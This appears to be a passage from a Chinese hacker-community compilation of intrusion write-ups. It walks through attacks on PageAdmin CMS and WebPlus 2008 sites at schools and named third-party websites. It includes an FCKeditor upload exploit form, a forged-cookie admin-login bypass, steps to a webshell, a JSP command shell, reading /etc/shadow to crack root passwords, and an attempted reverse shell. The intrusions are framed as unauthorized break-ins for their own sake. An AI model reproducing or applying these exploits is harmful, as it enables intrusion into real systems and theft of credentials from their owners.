

图 3-1-23

备份数据到/data/backup下，Tar压缩网站，打包下载，拿到网站和数据。

（全文完）责任编辑：桔子

## 第2节 PageAdmin撸下图书馆实例

作者：ki11y0u

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

一直想撸自家学校网站，今天有时间，然后找了个站点开始撸起，如图3-2-1：



图 3-2-1

标题处和网站底部赫然写着：pageadmin cms，已经知道网站为开源程序，（这里犯了错误，没有去扫下目录），看了下连接，ASPX程序，电脑配置太垃圾了，网速又不给力，懒得扫目录了。直接从EXP下手吧，果断去wooyun搜了下漏洞，如图3-2-2：



图 3-2-2

3X，2X都存在漏洞，对比后确定程序为2X，小试上传漏洞，参考连接：

http://www.wooyun.org/bugs/wooyun-2010-061572（2014-05-20提交的）

按照大神文中所诉，/incs/fckeditor/editor/filemanager/connectors/aspx/upload.aspx文件存在漏洞，构造Cookie: Master=1;Member=1&Fck_Upload=1，如图3-2-3：



图 3-2-3

貌似是无效的路径，或者提示：No permission!（郁闷，不是这样搞的，测试错了。）然后就一直卡到这没有进展了，最后无奈扫了下目录，然后惊愕了，如图3-2-4：



图 3-2-4

目录浏览啊，看到这的时候，1.用管理员密码进后台，拿we shell2.看看有没有前人留下的痕迹。Mdb数据库防下载处理，访问upload目录，尼玛RP大爆发，如图3-2-5：



图 3-2-5

13年1月都被某位大牛拿下了（漏洞公布之前），admin进入一个大马，菜刀连，如图3-2-6：



图 3-2-6

唉，早知道扫下目录，就省了好多事情了。看了一下前辈马的路径，FCK目录下，由此判断通过漏洞上传拿下的，大神们是玩烂了，才提交么。如果扫了目录，可能也不会有这么多东西了。上边都不是最主要的，最重要的是如何去撸pageadmin cms。

小结一下：先说如何拿2X版本，2X：存在上传漏洞，和后台任意登录，具体参考乌云。

1.上传漏洞参考：http://www.wooyun.org/bugs/wooyun-2010-061572

上边测试错了，然后思考了一下，

/incs/fckeditor/editor/filemanager/connectors/aspx/upload.aspx为上传地址，直接POST提交，会验证提交者cookie是否为空，具体看大神文中描述。然后本地POST表单提交，百度随便找了个两个站点测试了一下：

http://cc2z.com/

http://www.zhongdinggroup.com

找个本地POST提交代码：

<form id="frmUpload" enctype="multipart/form-data"

action="http://cc2z.com//incs/fckeditor/editor/filemanager/connectors/aspx/upload.aspx?Type=Image" method="post">

Upload a new file:<br>

<input type="file" name="NewFile" size="50"><br>

<input id="btnUpload" type="submit" value="Upload">

</form>

打开Brupsuite截断包后如图，无cookie时，如图3-2-7：



图 3-2-7

然后把构造的cookie加入请求包下边，提交后如图3-2-8：



图 3-2-8

成功返回路径，测试成功。ASPX的好像上传后一个不能访问，另个没没执行权限。结合乌云作者给出的测试站点，还有图书馆的，本地测试好多次都没成功。

访问incs/fckeditor/editor/fckeditor.html和进入后台截断出和作者差不多一样的包，有无cookie还是不行，看下图书馆路径，应该是上传拿下的啊，纠结。按照作者说的，应该通杀呀，没道理啊。如此法不行，看下边。

2.后台登录绕过参考：http://www.wooyun.org/bugs/wooyun-2010-061589

看的，懵懵懂懂的（不会码好伤），说下如何利用：

EXP：

document.cookie="Master=1&LoginProcess=1&UserName=admin&LOginDate=1&Valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&Permissions=1"

Master=1&LoginProcess=1&UserName=admin&LOginDate=1&Valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&Permissions=1

火狐审查元素，打开控制台输入后，然后设置下cookie，如图3-2-9：



图 3-2-9

直接访问后台/master/index.aspx，如图3-2-10：



图 3-2-10

可爱的后台出来了，看下具体功能，可备份。有SQL查询功能，有物理路径，可以导出一句话。应该都是可以拿下webshell的，就不做演示了。当然图书馆也存在此洞。

3X版本以及最新版漏洞也挺多的，也没有过多时间测试，3X以及最新的，结合乌云大牛文章，PageAdmin最新版反射xss，PageAdmin可“伪造”VIEWSTATE从而执行任意SQL查询、可随意重置管理员密码。PageAdmin CMS最新版任意文件删除可GetShell，PageAdmin CMS最新版SQL注入，简单说下，反射XSS貌似利用价值不是很大。

而伪造VIEWSTATE从而执行任意SQL查询这个的话，利用作者给出的参数，访问URL后，想法爆出物理路径，然后SQL语句导出一句话。删除/e/install/index.aspx然后重装网站，可以直接修改管理员密码，或者执行sql添加管理员账号。SQL注入貌似要用报错的方法注入，access版无法注入，SQL SERVER才行。具体参考大神连接。

（全文完）责任编辑：桔子

## 第3节 高校网站群管理系统WebPlus 2008渗透实例

作者：wowotou

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

在扫自己学校网段的时候发现一网站：高校网站群管理系统—webplus 2008，如图3-3-1：



图 3-3-1

百度下可以发现还是有挺多漏洞的，如图3-3-2：



图 3-3-2

这边我用的是那个内容管理上传漏洞，http://www.wooyun.org/bugs/wooyun-2010-03311

不过要利用这个漏洞要是用ie浏览器，来到目标页面，如图3-3-3：



图 3-3-3

先简单上个txt上去,访问下，如图3-3-4：



图 3-3-4

传上去了，传个jspspy上去，如图3-3-5：



图 3-3-5

发现各种不能错误，怎么办，手头上没有别的jsp马了，jsp也不像asp,php那样可以用菜刀连接。难道就这样放弃了？容我也学AV大神看段av，来跟烟缓缓，缓过神来我们先试试最简单的jsp来句helloworld看行不行，如图3-3-6：



图 3-3-6

传上去试试，如图3-3-7：



图 3-3-7

可以执行，既然这样，我们是不是可以通过jsp来执行命令？先nmap扫下系统版本发现是linux的，如图3-3-8：



图 3-3-8

百度下jsp怎么调用系统命令，为了不传太多文件到服务器，我们现在本地搭建一个jsp服务器，然后来执行jsp，看能不能达到效果。环境搭好了，来测试下百度来的代码，搜索出的代码几乎都是：

<%try {

Runtime run = Runtime.getRuntime();

run.exec("要执行的命令");

} catch (IOException e) {

}%>

但是貌似不能执行。怎么办？继续找。

终于找到一段能用的，而且还是带界面的，如图3-3-9：



图 3-3-9

个人感觉还挺好用的。有了一个类似shell的东西，我们就可以做很多事了。Whoami一下，如图3-3-10：



图 3-3-10

好吧，傻人有傻福，直接cat /etc/shadow，如图3-3-11：



图 3-3-11

到cmd5上解下，或者可以自己用john the ripper等跑linux hash的软件跑，如图3-3-12：



图 3-3-12

题外话：本来的想法是想直接echo账号信息到passwd和shadow文件的，这样我们就省去了破解hash了，但是由于这个jsp文件把>>，>重定向符号也当作字符串，所以没办法写进去，在后来有了root密码后想试试能不能写，是可以写了，但是连不上，不懂为甚，这方法之前看到时候自己本地试的时候是可行的，不懂为甚，求大神解释。后来还想过nc反弹shell，本地用这个jsp文件表示可行，但是到目标服务器上就不行了，弹不回来，估计不是同个vlan。

题外话说完了，继续，求助了下土豪，有了root密码直接ssh，如图3-3-13：



图 3-3-13

（全文完）责任编辑：桔子

## 第4节 PHPWEB拿下某科技公司实例

作者：呆呆的骗子大婶

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

打开网站如图3-4-1：

